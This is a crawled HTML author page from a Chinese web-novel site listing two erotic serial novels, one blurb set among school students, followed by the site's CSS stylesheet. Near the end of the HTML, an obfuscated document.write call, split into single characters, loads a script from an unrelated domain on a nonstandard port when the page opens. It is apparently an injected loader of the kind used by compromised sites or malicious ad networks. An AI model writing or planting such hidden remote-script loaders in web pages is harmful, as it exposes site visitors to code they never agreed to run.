

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://trxiaoshuo.com/author/%E7%99%BD%E8%8C%B6/
body_size: 2381
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>白茶_白茶小说作品全集 - 投入小说网</title>
<meta name="keywords" content="白茶,白茶作品集,白茶小说书籍全集。">
<meta name="description" content="白茶小说全集，白茶小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>白茶</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="白茶">
            </span>
            <span class="AIsectionOne-name-right">
                <label>白茶</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>白茶的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/43180.html" title="落难的尤物">落难的尤物</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 关于落难的尤物：她是在高在云端白茶最新鼎力大作，2026年度必看都市言情。
<br>本站提示：各位书友要是觉得《落难的尤物》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/14577.html" title="殊愿同归（1v1 h）">殊愿同归（1v1 h）</a></p>
				<p>
					<span>
					<a href="/sort/4/1/" class="g" title="情欲">情欲</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 在校园里看似是陌生人的两人，两眼一睁就是卿卿我我。上体育课，做！教完数学题，做！高愿林殊人前高冷学霸，人后宠妻狂魔 世界上最最最最努力的小可爱 11?
<br>本站提示：各位书友要是觉得《殊愿同归（1v1 h）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://trxiaoshuo.com/static/ss_wap2/style.css
body_size: 8159
content:
*{box-sizing: border-box;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.clear {
  clear: both;
}
.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.index-container-btn {
  display: inline-block;
  border-radius:3px;
  font-size:12px;
  text-align:center;
  height:35px;
  line-height: 35px;
  min-width:55px;
  width:25%;
  background-color:#4D91BB;
  color:#fff;
  border:1px solid #4D91BB;
}
#indexselect{
  display: inline-block;
  text-align:center;
  height:35px;
  line-height: 35px;
  width:40%;
  margin: 0 5px;
  border: none;
  border-bottom:1px solid #4D91BB;
}
.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
/* .BGsectionOne-top-right{position:absolute;left:108px;} */
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;} 
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;margin-left: 95px;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:35px;box-sizing: border-box;line-height:35px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;} 
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
